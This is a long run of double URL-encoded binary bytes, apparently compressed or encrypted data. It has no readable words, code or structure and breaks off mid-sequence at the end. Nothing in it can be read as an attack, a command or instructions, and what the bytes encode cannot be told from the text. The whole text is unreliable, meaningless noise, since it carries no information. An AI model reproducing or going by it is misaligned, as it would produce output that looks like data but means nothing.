AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2